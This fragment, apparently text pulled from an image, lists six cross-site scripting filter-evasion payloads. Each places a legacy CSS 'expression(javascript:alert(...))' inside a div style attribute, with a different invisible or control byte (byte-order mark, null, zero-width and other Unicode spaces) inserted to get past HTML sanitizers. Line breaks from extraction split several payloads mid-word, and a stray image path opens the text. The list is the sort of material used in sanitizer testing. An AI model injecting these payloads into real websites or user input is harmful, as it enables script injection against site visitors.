 • ABC<div
style="x:\xEF\xBB\xBFexpression(javascript:aler
t(49)">DEF
• ABC<div
style="x:\x20expression(javascript:alert(50)">DE
F
• ABC<div
style="x:\xE2\x80\x88expression(javascript:alert
(51)">DEF
• ABC<div
style="x:\x00expression(javascript:alert(52)">DE
F
• ABC<div
style="x:\xE2\x80\x8Bexpression(javascript:alert
(53)">DEF
• ABC<div
style="x:\xE2\x80\x86expression(javascript:alert
(54)">DEF